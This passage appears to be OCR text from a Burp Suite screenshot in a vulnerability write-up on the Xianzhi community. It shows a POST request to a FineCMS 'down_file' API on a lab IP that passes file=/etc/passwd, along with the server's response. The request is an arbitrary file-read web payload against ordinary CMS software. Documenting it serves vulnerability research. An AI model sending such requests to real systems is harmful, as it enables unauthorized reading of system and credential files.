 1 × ...
Go Cancel < > Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 16
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=/etc/passwd
Response
Raw Headers Hex Render JSON Beautifier
... Value
... 200 OK
... Fri, 05 Apr 2019 16:55:41 GMT
... Apache/2.4.6 (CentOS) PHP/5.5.38
... PHP/5.5.38
... Thu, 19 Nov 1981 08:52:00 GMT
... no-store, no-cache, must-revalidate, post-check=0, pre-check=0
... no-cache
... member_online_time=1554486941; expires=Fri, 05-Apr-2019 17:55:41 GMT; Max-...
... 41
... close
{"status":1,"id":12,"name":"0c2ef7b870."}
先知社区